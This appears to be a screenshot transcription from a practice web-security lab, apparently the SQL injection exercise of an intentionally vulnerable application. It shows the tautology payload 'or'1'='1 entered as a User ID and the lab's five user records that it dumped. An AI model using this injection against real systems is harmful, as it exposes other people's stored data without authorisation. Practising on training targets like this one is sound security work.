 User ID: Submit
ID: 'or'1'='1
First name: admin
Surname: admin
ID: 'or'1'='1
First name: Gordon
Surname: Brown
ID: 'or'1'='1
First name: Hack
Surname: Me
ID: 'or'1'='1
First name: Pablo
Surname: Picasso
ID: 'or'1'='1
First name: Bob
Surname: Smith